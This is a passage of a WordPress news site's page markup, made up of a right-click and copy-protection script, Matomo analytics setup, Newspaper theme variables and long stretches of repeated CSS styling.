	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu = nocontext;
	//]]> /* ]]> */</script> <script id="wccp_pro_css_disable_selection" type="text/javascript">function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");
		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}</script> <link rel="amphtml" href="//hanoky.com/covid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month/?amp"> <script type="text/javascript">var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.hanoky.com"]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.hanoky.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();</script> <noscript><p><img src="//analytics.hanoky.com/matomo.php?idsite=1&amp;rec=1" style="border:0;" alt="" /></p></noscript>  <script>var tdBlocksArray = []; //here we store all the items for the current page
	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];
	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }
            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }
	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }
            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }
            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }
            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }
            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }
            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }
            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }
            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }
        })();
        var tdLocalCache = {};
        ( function () {
            "use strict";
            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();
    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hanoky.com\/timeline\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/hanoky.com\/static\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0936b5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1c2ca7741f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0936b5;
    }
    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0936b5 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0936b5;
    }
    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0936b5;
    }
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0936b5 !important;
    }
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0936b5;
    }
    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0936b5 !important;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0936b5 transparent;
    }
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0936b5;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0936b5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0936b5;
	}
    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 54, 181, 0.7);
    }
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }
    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }
    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://hanoky.com/static/files/51-1.jpg');
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Muli;
	font-size:20px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-size:30px;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
    
    .white-popup-block:before {
        background-image: url('https://hanoky.com/static/files/51-1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0936b5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0936b5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0936b5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0936b5;
    }
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Open Sans";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Open Sans";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Open Sans";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Open Sans";
	
    }
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0936b5;
    }
    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0936b5 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0936b5;
    }
    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0936b5;
    }
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0936b5 !important;
    }
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0936b5;
    }
    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0936b5 !important;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0936b5 transparent;
    }
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0936b5;
    }
